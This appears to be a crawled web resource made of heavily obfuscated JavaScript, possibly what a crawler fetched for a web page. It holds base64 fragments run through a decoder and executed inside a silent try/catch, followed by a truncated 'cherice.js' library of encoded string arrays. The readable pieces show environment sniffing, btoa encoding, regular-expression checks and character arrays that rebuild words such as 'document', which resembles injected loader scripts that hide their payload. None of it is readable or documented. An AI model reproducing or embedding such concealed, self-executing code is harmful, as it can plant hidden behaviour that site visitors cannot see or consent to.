iSDAnKV09ZnVuY'+'3Rpb24odCx1KXtyZXR1cm4gdCE9PXU7fS'+'xkW0soMHgyYWQsJ1JkcSonKV09SygweDM'+'xZSwnS2RtQycpK0soMHgyYTAsJ1tvKEYn'+'KSxkW0soMHgyOWIsJ3ZjY1EnKV09ZnVuY'+'3Rpb24odCx1KXtyZXR1cm4gdD09PXU7fS'+_0x8306309v(0x119)+_0x8306309v(0x117)+_0x8306309v(0xb0)+'0soMHgyNTMsJ3VGNUInKSxkW0soMHgzNj'+'IsJ3lAQVcnKV09ZnVuY3Rpb24odCx1KXt'+'yZXR1cm4gdD09PXU7fSxkW0soMHgyNjQs'+'J2pEQ2YnKV09ZnVuY3Rpb24odCl7cmV0d'+'XJuIHQoKTt9LGRbSygweDFmOCwndmNjUS'+'cpXT1LKDB4MzViLCdZZmkxJykrSygweDJ'+'hOSwnMWp1KCcpLGRbSygweDM4NiwnJXJ3'+'dicpXT1mdW5jdGlvbih0LHUpe3JldHVyb'+'iB0PHU7fSxkW0soMHgzMDEsJ11NZF4nKV'+'09ZnVuY3Rpb24odCx1KXtyZXR1cm4gdCE'+'9PXU7fSxkW0soMHgyOTUsJ1tvKEYnKV09'+'SygweDIxMiwnZDM2TCcpK0soMHgyZjUsJ'+'0hUNV4nKStLKDB4MWQ4LCcmJXltJykrSy'+_0x8306309v(0x9d))+('WUghNCcpK0soMHgzNGEsJ1pUZ10nKSxkW'+'0soMHgxY2UsJ15kRm4nKV09ZnVuY3Rpb2'+'4odCx1LHYpe3JldHVybiB0KHUsdik7fSx'+'kW0soMHgyMjYsJ3lAQVcnKV09ZnVuY3Rp'+'b24odCx1KXtyZXR1cm4gdD09PXU7fSxkW'+'0soMHgzMTksJzkyR28nKV09ZnVuY3Rpb2'+_0x8306309v(0x10f)+'weDJjYywnXmRGbicpXT1mdW5jdGlvbih0'+'LHUpe3JldHVybiB0PD11O30sZFtLKDB4M'+'zU1LCdsR2xEJyldPWZ1bmN0aW9uKHQsdS'+'l7cmV0dXJuIHQrdTt9LGRbSygweDIzZCw'+_0x8306309v(0xcd)+'dHVybiB0LXU7fSxkW0soMHgyNWMsJ3VGN'+'UInKV09SygweDM3MiwnUmRxKicpK0soMH'+'gyOTAsJ3lAQVcnKStLKDB4MzFkLCdZZmk'+'xJykrSygweDJiMiwnJXJ3dicpK0soMHgy'+'NjAsJ2F3UkYnKStLKDB4MjczLCd4USFIJ'+'ykrSygweDJmYSwnM2JIMCcpK0soMHgzMj'+'AsJ2xrVzInKStLKDB4MjU1LCc1KE4xJyk'+'rSygweDM0NywnZDM2TCcpLGRbSygweDIx'+'ZiwnenhzMScpXT1LKDB4MzM1LCdeZEZuJ'+'ykrSygweDI2NiwnSkQqJCcpK0soMHgzN2'+'UsJ3J2JVcnKStLKDB4MjcxLCcmQ1MyJyk'+_0x8306309v(0x144)+'J2o4JGYnKStLKDB4MzY3LCd5QEFXJykrS'+'ygweDJkMSwnbGtXMicpK0soMHgyNTAsJ2'+'UoWFYnKStLKDB4MzhiLCdXTk9mJykrSyg'+'weDM4NywnTW43QCcpK0soMHgxYzYsJ3VV'+'Q14nKStLKDB4MjNiLCdENml3JykrSygwe'+_0x8306309v(0x13a)+'ZpdycpXT1m')+('dW5jdGlvbih0LHUpe3JldHVybiB0KHUpO'+'30sZFtLKDB4MzM5LCddTWReJyldPUsoMH'+'gyZTcsJyVyd3YnKStLKDB4MzkwLCczYkg'+_0x8306309v(0x10d)+'ZjYsJyZDUzInKStLKDB4MWRkLCdvY3F4J'+'ykrSygweDJkOSwnWUghNCcpK0soMHgzOT'+_0x8306309v(0x110)+_0x8306309v(0x136)+_0x8306309v(0xf6)+'ygweDM1ZiwnNShOMScpK0soMHgyZmYsJ1'+_0x8306309v(0xc1)+'weDM2YiwnakRDZicpK0soMHgyNDYsJykq'+_0x8306309v(0xbd)+'DJmYywnbGtXMicpK0soMHgyM2YsJ2UoWF'+'YnKStLKDB4MjA2LCdNbjdAJykrSygweDM'+'5MywnUW96cicpK0soMHgyMDAsJ0JnU3Qn'+'KStLKDB4MjllLCdhd1JGJykrSygweDI0O'+'SwnWUghNCcpK0soMHgyMGIsJ2QzNkwnKS'+'tLKDB4MzI0LCdeZEZuJykrSygweDIwOSw'+_0x8306309v(0x11a)+'KDB4MjhkLCdZZmkxJykrSygweDJiMCwnN'+'ShOMScpK0soMHgyMTksJ29jcXgnKStLKD'+'B4MjI1LCd2Y2NRJykrSygweDM3NCwnM2J'+_0x8306309v(0x129)+_0x8306309v(0xe4)+'CcpK0soMHgyMTUsJ2UoWFYnKStLKDB4Mz'+'BhLCdZZmkxJykrSygweDIzZSwnbGtXMic'+'pK0soMHgyMjMsJ29jcXgnKStLKDB4MzY5'+'LCc2Y154JykrSygweDJjZSwnM3pWIScpK'+'0soMHgyZWEsJyZDUzInKStLKDB4MmQzLC'+'dXTk9mJykr')+('SygweDMyOSwncFN5QycpK0soMHgyNGUsJ'+_0x8306309v(0x121)+'gweDI3YSwnXmRGbicpK0soMHgyYTEsJ2U'+'oWFYnKStLKDB4MmYzLCcxanUoJykrSygw'+'eDFmMSwneUBBVycpK0soMHgyYmYsJ2xrV'+'zInKStLKDB4MzQ4LCc1KE4xJykrSygweD'+'IzMiwncnYlVycpK0soMHgzMDAsJzZjXng'+'nKStLKDB4MzkxLCdZZmkxJykrSygweDFk'+_0x8306309v(0xad)+'StLKDB4MzNhLCdZSCE0JykrSygweDFlMi'+_0x8306309v(0xe1)+'LKDB4MjMxLCdCZ1N0JykrSygweDFkZiwn'+_0x8306309v(0x79)+'DB4MzRkLCd2Y2NRJykrSygweDFmNSwnNS'+'hOMScpK0soMHgyODEsJ2N2TjYnKStLKDB'+'4MzAzLCd4USFIJykrSygweDI1ZSwnITd1'+'bScpK0soMHgyOGUsJykqeU0nKStLKDB4M'+'jkxLCdjdk42JykrSygweDM2MywndVVDXi'+'cpK0soMHgyYjUsJ2QzNkwnKStLKDB4MjZ'+'iLCczYkgwJykrSygweDJkNCwnUW96cicp'+'K0soMHgzNTgsJ3hRIUgnKStLKDB4MWQ1L'+'Cd4USFIJykrSygweDJjMywnITd1bScpK0'+'soMHgzNTMsJ3M4dFUnKStLKDB4Mzk4LCd'+'ZSCE0JykrSygweDIwZCwnSFQ1XicpK0so'+'MHgxZmEsJ1lmaTEnKStLKDB4MzEyLCddT'+'WReJykrSygweDMyNywndUNlUicpK0soMH'+_0x8306309v(0x100)+'0JykrSygweDIyMSwnUW96cicpK0soMHgy'+'MzAsJzQhQHknKStLKDB4MjY1LCd4USFIJ'+'ykrSygweDMyZCwnSkQqJCcpK0soMHgyMD'+'MsJ0hUNV4n')+(_0x8306309v(0x96)+'iwnV05PZicpK0soMHgyY2YsJ29jcXgnKS'+_0x8306309v(0x115)+_0x8306309v(0xf0)+'KDB4MzNjLCczelYhJykrSygweDFmNCwne'+'UBBVycpK0soMHgzNmQsJ3p4czEnKStLKD'+'B4MmI2LCd6eHMxJykrSygweDJkNSwneHE'+'mbicpK0soMHgzMDgsJ3lAQVcnKStLKDB4'+'MzUwLCdeZEZuJykrSygweDMwZSwneUBBV'+'ycpK0soMHgyOGEsJzFqdSgnKStLKDB4Mj'+'A1LCdeZEZuJykrSygweDFjYywnd01XISc'+_0x8306309v(0x11f)+'LCcxanUoJykrSygweDI5ZiwnZShYVicpK'+_0x8306309v(0x107)+'dRb3pyJykrSygweDM2YywnJkNTMicpK0s'+'oMHgyNGEsJ2xrVzInKStLKDB4MmU2LCds'+_0x8306309v(0x135)+'HgzMWMsJ0hUNV4nKStLKDB4MjdmLCddTW'+'ReJykrSygweDJkMiwnQmdTdCcpK0soMHg'+_0x8306309v(0xd7)+'JykrSygweDIyZCwnWUghNCcpK0soMHgxZ'+_0x8306309v(0xf3)+_0x8306309v(0xc7)+'sJyYleW0nKStLKDB4MzRlLCdjdk42Jykr'+'SygweDI4MiwnNShOMScpK0soMHgyMGUsJ'+'0hUNV4nKStLKDB4Mjk0LCddTWReJykrSy'+'gweDIyNCwnakRDZicpK0soMHgyODgsJyY'+'leW0nKStLKDB4MjhmLCcmJXltJykrSygw'+'eDJiOCwnWUghNCcpK0soMHgyMzYsJ0pEK'+'iQnKStLKDB4MjEzLCcmJXltJykrSygweD'+_0x8306309v(0x126))+('XScpK0soMHgyZDgsJzUoTjEnKSxkW0soM'+'HgyYzIsJzN6ViEnKV09ZnVuY3Rpb24odC'+'x1KXtyZXR1cm4gdCt1O30sZFtLKDB4MjN'+'jLCclUEdvJyldPUsoMHgyODUsJ1FvenIn'+'KSsncy8nLGRbSygweDI3YiwnYXdSRicpX'+_0x8306309v(0xab)+_0x8306309v(0xf9)+'LKDB4MmUxLCd4cSZuJykrSygweDMxNSwn'+'I08pIycpK0soMHgxZjAsJ3J2JVcnKStLK'+'DB4MWZlLCclcnd2JykrSygweDM1NCwnbG'+'tXMicpK0soMHgyNDUsJ3M4dFUnKStLKDB'+'4MzNlLCdqRENmJykrSygweDJkMCwnW28o'+'RicpK0soMHgyZTIsJyVyd3YnKStLKDB4M'+_0x8306309v(0xe0)+'cpK0soMHgzMDYsJ0JnU3QnKStLKDB4MmE'+'1LCclUEdvJykrSygweDMwYiwnM2JIMCcp'+'K0soMHgxY2YsJ2o4JGYnKStLKDB4MzFiL'+'CczYkgwJykrSygweDI2MiwnY3ZONicpK0'+'soMHgzNmUsJyVQR28nKStLKDB4MzY1LCd'+_0x8306309v(0x82)+'MHgzNzAsJyVyd3YnKStLKDB4MjU2LCdZS'+'CE0JykrSygweDM4YywnJXJ3dicpK0soMH'+'gxZDksJ1pUZ10nKStLKDB4MzIzLCc0IUB'+'5JykrSygweDIxYywnWUghNCcpK0soMHgx'+'ZmYsJ2pEQ2YnKStLKDB4MzM0LCdZZmkxJ'+'ykrSygweDM1NywnNmNeeCcpK0soMHgyNm'+'QsJzNiSDAnKStLKDB4MmFhLCdXTk9mJyk'+'rSygweDI1ZiwncFN5QycpK0soMHgzNWUs'+'J0JnU3QnKStLKDB4MzcxLCc1KE4xJykrS'+'ygweDMwNSwnYXdSRicpK0soMHgzNGYsJ0'+_0x8306309v(0xa6))+('KDB4MmYyLCchN3VtJykrSygweDM2OCwnI'+'08pIycpK0soMHgzMmYsJzUoTjEnKStLKD'+'B4MzBkLCcmJXltJykrSygweDM4OSwnJXJ'+'3dicpK0soMHgzMzIsJ0JnU3QnKStLKDB4'+'MmJhLCddTWReJykrSygweDMwYywnWUghN'+'CcpK0soMHgzMTQsJ0tkbUMnKStLKDB4Mz'+'k3LCdsa1cyJykrSygweDJiNCwnSFQ1Xic'+'pK0soMHgzNDMsJ3J2JVcnKStLKDB4MjFi'+'LCdzOHRVJykrSygweDM3NiwnI08pIycpK'+_0x8306309v(0xea)+_0x8306309v(0xb4)+_0x8306309v(0x13f)+'KFhWJykrSygweDM2NCwnKSp5TScpK0soM'+'HgzN2YsJzkyR28nKStLKDB4MjQzLCdeZE'+'ZuJykrSygweDI0Miwnczh0VScpK0soMHg'+'zMjUsJ1dOT2YnKStLKDB4MmZkLCcmQ1My'+'JykrSygweDJjZCwncnYlVycpK0soMHgyM'+'DEsJ1JkcSonKStLKDB4Mjg5LCchN3VtJy'+_0x8306309v(0xed)+'sJ15kRm4nKStLKDB4Mzg1LCcmJXltJykr'+'SygweDM4MiwnW28oRicpK0soMHgyOGMsJ'+'2UoWFYnKStLKDB4MmEyLCdbbyhGJykrSy'+'gweDI3ZSwnXmRGbicpK0soMHgzOGYsJ1l'+_0x8306309v(0x140)+'eDMxZiwnakRDZicpK0soMHgzMmUsJ3VVQ'+_0x8306309v(0xd9)+_0x8306309v(0x112)+'nKStLKDB4MjI4LCc2Y154JykrSygweDIw'+'ZiwnOTJHbycpK0soMHgxZGMsJ2xrVzInK'+'StLKDB4MjM5LCdENml3JykrSygweDJjNS'+'wnajgkZicp')+('K0soMHgyNzksJ1pUZ10nKStLKDB4MWU3L'+'CdqOCRmJykrSygweDFlOSwnWlRnXScpK0'+'soMHgyMDQsJ3hRIUgnKStLKDB4MmU1LCd'+'wU3lDJykrSygweDMxOCwnWlRnXScpK0so'+_0x8306309v(0x98)+'mkxJykrSygweDI0NywndUY1QicpK0soMH'+'gzOGQsJ3J2JVcnKStLKDB4MjUyLCdXTk9'+_0x8306309v(0xbc)+'MzcsJ3VDZVInKStLKDB4MmUzLCdZSCE0J'+'ykrSygweDI2MSwnajgkZicpK0soMHgyMD'+'IsJykqeU0nKStLKDB4Mjk3LCdSZHEqJyk'+'rSygweDI0ZCwnQmdTdCcpK0soMHgyNzQs'+'JyZDUzInKStLKDB4MjcwLCddTWReJykrS'+'ygweDJjMSwnMWp1KCcpK0soMHgzMjYsJz'+'kyR28nKStLKDB4MWM5LCchN3VtJykrSyg'+'weDMyMSwnRDZpdycpK0soMHgyYmQsJ15k'+'Rm4nKStLKDB4Mjc3LCc5MkdvJykrSygwe'+'DMxMCwncnYlVycpK0soMHgzNTIsJ0Q2aX'+_0x8306309v(0x13e)+_0x8306309v(0x123)+'KStLKDB4MjU5LCd5QEFXJykrSygweDI4N'+'ywncFN5QycpK0soMHgxZDMsJyVyd3YnKS'+_0x8306309v(0xeb)+'nUW96cicpK0soMHgzNWMsJ3dNVyEnKStL'+_0x8306309v(0xb9)+'kQqJCcpK0soMHgyZTksJzNiSDAnKStLKD'+_0x8306309v(0x8f)+'ONicpK0soMHgyNzYsJzZjXngnKStLKDB4'+'MmZlLCd6eHMxJykrSygweDFlMSwnW28oR'+_0x8306309v(0xcf)+_0x8306309v(0x83))+('JykrSygweDIyMCwnUmRxKicpK0soMHgxY'+_0x8306309v(0xba)+'krSygweDIxNiwnNmNeeCcpK0soMHgzOWE'+'sJ0Q2aXcnKStLKDB4MmQ3LCdNbjdAJykr'+'J3knLGRbSygweDNhZSwnKSp5TScpXT1LK'+_0x8306309v(0xc9)+'RDZicpKyduZycsZFtLKDB4MzNiLCdvY3F'+'4JyldPWZ1bmN0aW9uKHQsdSx2LHcseCx5'+'LHosQSxCLEMsRCl7cmV0dXJuIHQodSx2L'+_0x8306309v(0x143)+'gxZjIsJ0hUNV4nKV09ZnVuY3Rpb24odCx'+'1KXtyZXR1cm4gdHx8dTt9LGRbSygweDM2'+_0x8306309v(0xd8)+'ix3LHgseSx6KXtyZXR1cm4gdCh1LHYsdy'+'x4LHkseik7fSxkW0soMHgzNmYsJ2F3UkY'+_0x8306309v(0x12d)+'ZXR1cm4gdCh1LHYsdyx4KTt9LGRbSygwe'+'DJiMywnSkQqJCcpXT1mdW5jdGlvbih0LH'+'Upe3JldHVybiB0fHx1O30sZFtLKDB4M2E'+'3LCclcnd2JyldPUsoMHgxZmQsJzN6ViEn'+'KStLKDB4MjkzLCdsa1cyJykrSygweDM0N'+'CwnKSp5TScpKyddJyxkW0soMHgzOGUsJy'+_0x8306309v(0xfa)+_0x8306309v(0x9c)+'IUB5JykrSygweDI5OCwnITd1bScpLGRbS'+'ygweDI3ZCwnM3pWIScpXT1LKDB4MzAyLC'+'dbbyhGJykrSygweDIyYiwnSFQ1XicpK0s'+_0x8306309v(0x11c)+'anUoJykrJ10nLGRbSygweDIwNywnajgkZ'+_0x8306309v(0x142)+'JjYSwnM3pW')+('IScpK0soMHgyZGEsJ2pEQ2YnKStLKDB4M'+'zgwLCd4cSZuJykrSygweDNhMiwnZDM2TC'+'cpLGRbSygweDM3NSwnbEdsRCcpXT1mdW5'+'jdGlvbih0LHUsdix3LHgseSx6LEEsQixD'+'LEQpe3JldHVybiB0KHUsdix3LHgseSx6L'+_0x8306309v(0x99)+'4xJyldPWZ1bmN0aW9uKHQsdSx2KXtyZXR'+'1cm4gdCh1LHYpO307dmFyIGY9ZCxoPWZ1'+'bmN0aW9uKCl7dmFyIHQ9ISFbXTtyZXR1c'+'m4gZnVuY3Rpb24odSx2KXt2YXIgdz10P2'+_0x8306309v(0xb3)+'2OGU7aWYodil7dmFyIHg9dltMKDB4M2Fj'+'LCd1VUNeJyldKHUsYXJndW1lbnRzKTtyZ'+'XR1cm4gdj1udWxsLHg7fX06ZnVuY3Rpb2'+'4oKXt9O3JldHVybiB0PSFbXSx3O307fSg'+'pO2Z1bmN0aW9uIGkodCx1KXt2YXIgTT1L'+'LHY9e307dltNKDB4MWUzLCdjdk42JyldP'+'WZ1bmN0aW9uKHosQSl7dmFyIE49TTtyZX'+'R1cm4gZltOKDB4MmM4LCdXTk9mJyldKHo'+_0x8306309v(0x108)+'ZltNKDB4MjM4LCdqOCRmJyldLHZbTSgwe'+'DJlZSwnb2NxeCcpXT1mdW5jdGlvbih6LE'+'Epe3ZhciBPPU07cmV0dXJuIGZbTygweDN'+'hZiwnb2NxeCcpXSh6LEEpO30sdltNKDB4'+'MWU4LCczelYhJyldPWZbTSgweDIyZiwnd'+'UNlUicpXSx2W00oMHgyMmEsJ3M4dFUnKV'+'09ZltNKDB4MjlhLCcmJXltJyldLHZbTSg'+_0x8306309v(0xa9)+'LEEpe3ZhciBQPU07cmV0dXJuIGZbUCgwe'+'DFkYSwnakRDZicpXSh6LEEpO30sdltNKD'+'B4MjEwLCdI')+(_0x8306309v(0x92)+_0x8306309v(0x109)+'cpXSh5KTt9LHZbTSgweDM5YiwnITd1bSc'+'pXT1mW00oMHgzNzMsJ0JnU3QnKV0sdltN'+'KDB4MzU2LCdsa1cyJyldPWZ1bmN0aW9uK'+'HosQSl7dmFyIFI9TTtyZXR1cm4gZltSKD'+'B4MzQyLCdvY3F4JyldKHosQSk7fSx2W00'+'oMHgxZmMsJzNiSDAnKV09ZnVuY3Rpb24o'+'eixBKXt2YXIgUz1NO3JldHVybiBmW1MoM'+'HgxZDcsJ2pEQ2YnKV0oeixBKTt9LHZbTS'+'gweDM5NiwnakRDZicpXT1mW00oMHgyNTQ'+'sJ0JnU3QnKV0sdltNKDB4MzBmLCdjdk42'+'JyldPWZ1bmN0aW9uKHkseixBKXt2YXIgV'+'D1NO3JldHVybiBmW1QoMHgzYTQsJ1Fven'+'InKV0oeSx6LEEpO307dmFyIHc9djtmb3I'+_0x8306309v(0x139)+'J3J2JVcnKV0oeFtNKDB4MzMxLCdydiVXJ'+'ykrJ2gnXSx1KSYmZnVuY3Rpb24oeSx6KX'+'t2YXIgVT1NLEE9d1tVKDB4MWVjLCdjdk4'+_0x8306309v(0xa8)+'KSxCPTB4MDt3aGlsZSghIVtdKXtzd2l0Y'+_0x8306309v(0xf1)+'NhNiwnITd1bScpXShGKTtjb250aW51ZTt'+'jYXNlJzEnOmZvcih2YXIgQz0weDI7d1tV'+'KDB4MzQ5LCdqRENmJyldKEMseltVKDB4M'+'zA5LCc5MkdvJykrJ2gnXSk7QysrKWlmKH'+'dbVSgweDMxNywnSkQqJCcpXSh5W1UoMHg'+'xZTAsJ1lmaTEnKStVKDB4MzdhLCc5Mkdv'+'JyldKHpbQ11bMHgwXSkseltDXVsweDFdK'+_0x8306309v(0x97)+'p2YXIgRD17')+('fTtEW1UoMHgyZWYsJ3BTeUMnKV09d1tVK'+'DB4Mzg4LCd2Y2NRJyldO3ZhciBFPUQ7Y2'+_0x8306309v(0xd6)+'oMHgyZGQsJ3M4dFUnKV0oaCx0aGlzLGZ1'+_0x8306309v(0xc2)+'DMxMSwnd01XIScpXSh0eXBlb2Ygd2luZG'+_0x8306309v(0xe7)+'uZG93OndbVigweDM5ZCwneUBBVycpXSh0'+'eXBlb2YgcHJvY2Vzcyx3W1YoMHgyYTQsJ'+'3VGNUInKV0pJiZ3W1YoMHgyZTQsJ3dNVy'+'EnKV0odHlwZW9mIHJlcXVpcmUsd1tWKDB'+'4MWViLCdbbyhGJyldKSYmd1tWKDB4MzQx'+'LCdzOHRVJyldKHR5cGVvZiBnbG9iYWwsd'+'1tWKDB4MmM5LCclUEdvJyldKT9nbG9iYW'+'w6dGhpcyxIPWZ1bmN0aW9uKCl7dmFyIFc'+'9VixJPW5ldyBHWyhXKDB4MzdkLCdqOCRm'+_0x8306309v(0x125)+'yldKTtyZXR1cm4hSVtXKDB4MmYxLCdlKF'+_0x8306309v(0x7c)+'mNiwnNShOMScpXShIKTt9KTtjb250aW51'+'ZTtjYXNlJzQnOnJldHVybiAweDE7fWJyZ'+'WFrO319KHgsYXJndW1lbnRzKSlyZXR1cm'+'4gdFt4XTt9ZnVuY3Rpb24gaih0KXt2YXI'+'gWD1LLHU9bmV3IFJlZ0V4cChmW1goMHgz'+_0x8306309v(0xaa)+'DM2MSwnI08pIycpXVtYKDB4MjY4LCdNbj'+'dAJykrJ2NlJ10odSwnJyksdT1mW1goMHg'+'yYjEsJ2o4JGYnKV0oYnRvYSx0KVtYKDB4'+_0x8306309v(0xd3)+'HgyMTEsJ3dNVyEnKV0oJy4nKVtYKDB4Mj'+'M0LCdsa1cy')+('JyldKCcnKVtYKDB4MzgxLCczelYhJykrJ'+_0x8306309v(0x149)+_0x8306309v(0x93)+'jZSddKC9bYS16QS1aXS9nLGZ1bmN0aW9u'+'KHcpe3ZhciBZPVg7cmV0dXJuIFN0cmluZ'+'1tZKDB4MzZhLCddTWReJykrWSgweDFkMS'+'wnakRDZicpKydkZSddKGZbWSgweDFkZSw'+'nZDM2TCcpXShmW1koMHgzODQsJ1JkcSon'+'KV0odywnWicpPzB4NWE6MHg3YSx3PWZbW'+'SgweDIyOSwnenhzMScpXSh3W1koMHgzMm'+_0x8306309v(0xfc)+'dKDB4MCksMHhkKSk/dzpmW1koMHgzNzcs'+'J2o4JGYnKV0odywweDFhKSk7fSksdT1uZ'+'XcgUmVnRXhwKGZbWCgweDMxMywnW28oRi'+_0x8306309v(0xa3)+'sJ2F3UkYnKV0oZltYKDB4MzgzLCc1KE4x'+'JyldKGZbWCgweDMyMiwneFEhSCcpXShmW'+'1goMHgxZWYsJ3M4dFUnKV0oZltYKDB4Mj'+'RiLCdRb3pyJyldKHYsZltYKDB4MzRjLCd'+_0x8306309v(0xdd)+_0x8306309v(0x105)+'HUsJycpKSwnLycpLHQpLGZbWCgweDIwYS'+'wnTW43QCcpXSk7fXZhciBrLG0sbyxwLHM'+'9bmV3IFJlZ0V4cChmW0soMHgyNWEsJ11N'+'ZF4nKV0sJ2cnKTtrPWZbSygweDI4NCwnd'+'VVDXicpXSxtPXMsbz1mdW5jdGlvbigpe3'+_0x8306309v(0x12c)+_0x8306309v(0xa2)+'LEMsRCxFLEYsRyxIKXt2YXIgYTA9WjtyZ'+'XR1cm4gZlthMCgweDI1MSwnI08pIycpXS'+'h4LHkseixB')+('LEIsQyxELEUsRixHLEgpO30sdFtaKDB4M'+_0x8306309v(0xc3)+'l7dmFyIGExPVo7cmV0dXJuIGZbYTEoMHg'+_0x8306309v(0xa1)+'eDMxYSwnWWZpMScpXT1mdW5jdGlvbih4L'+'HkseixBLEIsQyxEKXt2YXIgYTI9WjtyZX'+_0x8306309v(0xe9)+'4LHkseixBLEIsQyxEKTt9LHRbWigweDM0'+_0x8306309v(0xee)+_0x8306309v(0x104)+_0x8306309v(0xa4)+'sQik7fTt2YXIgdT10LHY9ZltaKDB4MWRi'+'LCdIVDVeJyldKHdpbmRvdyx7fSksdz1uZ'+'XcgUmVnRXhwKGZbWigweDJlYiwnNCFAeS'+'cpXSwnZycpLHc9dltmW1ooMHgyNjksJ0p'+'EKiQnKV1bWigweDI1ZCwnKSp5TScpKydj'+'ZSddKHcsJycpXTt3JiYobmV3IHcoMHgwL'+_0x8306309v(0x8e)+'ooMHgxYzgsJ3BTeUMnKV0oaixmdW5jdGl'+'vbigpe3ZhciBhND1aLHg9dVthNCgweDJm'+'NywnenhzMScpXShpLHVbYTQoMHgzNGIsJ'+'3p4czEnKV0od2luZG93LHt9KSwweDgsWz'+'B4NywweDc0XSxbMHg2LDB4NmVdLFsweDU'+_0x8306309v(0x8b)+'NzVdLFsweDIsMHg2M10sWzB4MSwweDZmX'+'SxbMHgwLDB4NjRdKTtpZih4KXJldHVybi'+'B4PXVbYTQoMHgyZjAsJzUoTjEnKV0oaSx'+'4LDB4OCxbMHg3LDB4NmVdLFsweDQsMHg3'+_0x8306309v(0xb1)+'SwhIXgmJnVbYTQoMHgyMGMsJ0tkbUMnKV'+'0oaSx4LDB4')+('NCxbMHgzLDB4NjZdLFsweDIsMHg2NV0pO'+'30oKSkpO30sIShwPWZbSygweDJjNywndV'+_0x8306309v(0x9b)+'oMHgyNzgsJ2o4JGYnKV0oaSxwLDB4MTAs'+'WzB4ZiwweDcyXSxbMHhkLDB4NmVdLFswe'+_0x8306309v(0xfd)+'B4NzRdLFsweDMsMHg0NV0sWzB4MiwweDY'+'0XSxbMHgwLDB4NjFdKSkmJmZbSygweDI1'+'OCwnOTJHbycpXShwLGtbSygweDJjNiwnV'+'05PZicpKydjZSddKG0sJycpLG8pO30oKS'+'k7')))();}.toString();return _0x5929806.slice(_0x5929806.indexOf("{") + 1, _0x5929806.lastIndexOf("}"))})())),m[Z(0x18a,'HP!n')])));}catch(N){}}());

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/cherice.js
body_size: 24943
content:
var _0x5782279k=['W4Sce8olW5S','W5DqmX/dGW','WPrTWR0hWQ8','outcMw7dNW','kSoxwmo/WRO','W60uyK9S','hHhdJMZcNW','g2pcMwhdJa','WQVdG8kCAxW','WOGpBmodW6e','W5/dM8oiW7/cNq','WQldR8kwAfu','W6vPuZfA','W7imWPZcLvC','FCoHW4NcGra','AN0Xc8o5','l8kTFCkNAW','tmo0DMyw','r8oBd8osdq','DqaGixxdGCkGWRxcGKC','WOVcRCoBW7NcLq','vmooeSoraG','WRxcTKroAG','pvfPW6T5','W5xdJHpdPgO','ArSXiW','W4FdJGZdI8oU','x03dKSoQnq','W5pdNGfHcW','wSoVCMin','WPX4WQtcH8ou','pIH2Emoh','nfzRBa','W4rhfbtdOG','tuLDW5tcJW','W5rkfCk3WP8','W6zqeYBdJG','AwfypWK','WOxdPXVdKSo3aKW','bt4OWOX1','v1Kdc8oc','W5POz8kdWPe','qYFcKeiN','W48PCuzb','WQyirCo6W7a','B8oolCoUkW','DeftpHq','W6WovfPe','BCkuW5FcKSo2W5NcKX1j','WOxcM8oFW4JcVa','DK1TW7xcGa','WOFcK11bqq','WQxdJZpdGmkc','W69yiCkHWOq','bK5LW6HA','eWNdT07cKa','v8o3f8o3mq','FtKiW5K7','mun/mdHuWQC','W6z0k8kGWQ0','WRRdOH/dVSkR','WRRcVSoOW47cSa','WRSNWQ3dMSkT','W508aCoHW7e','cW0/WQFdKu0sWPddSCowWRbuW5e','W5TvCHXd','W5VdPGNdGmoE','jG0aWQm','hmkQjInMjCkvt8kNghzm','zXFcI2Kb','W7NdQmowW5pcOq','W5ddTWHjma','W7FdPmkoW5iO','uCkAgCoHWRtdU8k6gt4','WPz3W4xdMYzqW7tcJCoYWOKVfa','WQ/cUCoLW5dcHW','W6apWO3cGhi','aG5trSo0','W7Kattnw','WRZcI8kyWONdLMWpW6dcJSktW5RdIW','h1TmW4Tl','WPWAWQxdPCkk','y0S0o8o2','WO1mWOOYWRW','W7RcSeFdO8k6WOufDSkP','W5erCaD0','nL92yei','WPa2WRtdKSkP','WRe2xCoHW7C','vCoNWR/cLK8','W4eiW5/dNSoFWQJdKCoLz8ko','rK0xoSoruZGzkHi','CmoXkCoLoa','gmoIx8kurG','s1jRW7dcKW','jtxdL3JcMG','ySozBMur','WOxcQCoHW6FcJG','ySofDX/cJa','aYyIWPzZ','WPniW5/dOta','W74QsY9A','b8oava','WQ7dSHtdUCkA','W5q4iSoiW6C','W7fAqZTv','kmoGEmk/wa','hb0wWR5q','s8oPW7pcIrC','kN7cGh/dUq','k2BdLctcSq','W6LLnIqq','W6ldN8kIW53cOq','W5iSAvDj','WOGhwaJdRa','W78ckCoQW7O','eSoAEmo9WRu','W4ddRSkuW7lcPa','neH5W7BdLG','WPyZDSo3W5i','ASk6pSoNBSotWPFdV8kawa','C27cJJpcTeyVsbJcPa','bYJcONVdVq','jSodASoHWPS','WQr0WOlcNSoY','CmosWRVcKg4','fSoYpSo2jG','WObWWQJcRSoO','zNPsoqu','WPdcUNTgCq','faThFCok','u1LFeGe','W53dH8o9W4lcRG','ib0EWQe','W6Sfamo8W7i','veldKmoNjW','W4NdLGZdIuy','W4qwyWHD','gcHpESoE','WOPBW6FdQZu','W5Saxdfr','DMJdTColaa','W6pdISkqW7WF','W67dLSooW4JcPG','ysVcQNiM','DCoowNCG','WRilWQFdM8ke','wK0IpSoV','WQFdUYldG8kC','W6ldTahdU8oe','WPfkWROZWRy','vfTRmcy','t8kLxxNdNG','W5TvCX0','W7dcSSoaksuTkwrHite5','WPTiWPueWOi','f8oHyCkmrG','B2TzgWu','a8kWnSoVFG','erbcF8o8','mJJdHx4','CCkuWRVdJSko','zb8OWOtcHxdcICoyW6S8xCoc','rJ1ABmo8vbi','tmoaWPlcKNC','W6qRA3PZ','d2JcNuNdNW','DCoosCk1rW','DaeVW6eC','W6GFDebm','gh3dQ3C','WQP5WRSgWOa','WR0eC8oo','WRNdUtldMmkx','y8omqMeT','WOrAbCoBWPK','dgbhW6L7','W7GXnbXx','WP3cQCoE','W7BdMcfPea','dmkwmCooAa','sYv/i8kw','W4BdPmk1W7qP','WRCRWQNdQCkA','W4ldGSk0W7ev','WQ7dO8ksw2i','kZJdMfdcLG','W6/dKColW4m','W5ldH8kSW6qJ','WP1yWORcJq','W6pdM8kGW57cSG','puH2W5RdGW','g3BcNIRdSG','WOddT8krtLa','W4qoWQdcPvi','W43dGCkAW4CQ','wgCegmon','W75NlHtdIa','tv5Zpr8','WQJdSmk2uvC','x8oTWQ7cKLC','W4fIiSkHWRi','FcVcU38o','W4VcMw7cIMm','W6Gbc8o7W78','y246aSoR','W4jNAIlcQG','WQz7WRRcSCoR','WPnrWOtcHSod','W7TfqwSl